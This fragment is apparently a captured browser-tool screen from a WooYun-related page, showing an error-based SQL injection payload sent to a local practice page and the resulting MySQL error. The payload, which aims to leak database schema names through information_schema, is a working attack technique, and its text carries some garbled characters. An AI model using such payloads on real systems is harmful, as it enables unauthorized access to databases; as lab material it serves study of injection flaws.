 Load URL
http://127.0.0.1/low.php?Submit=1231&aid=1 %26%26 (select \Nfrom(select count(*),concat_ws(0x5e,floor(rand(0)*2),(select schema_name,\Nfrom information_schema.schemata limit 1))x,\Nfrom
information_schema.tables group by x)z)
Split URL
Execute
Enable Post data Enable Referrer
Operand should contain 1 column(s)
www.wooyun.org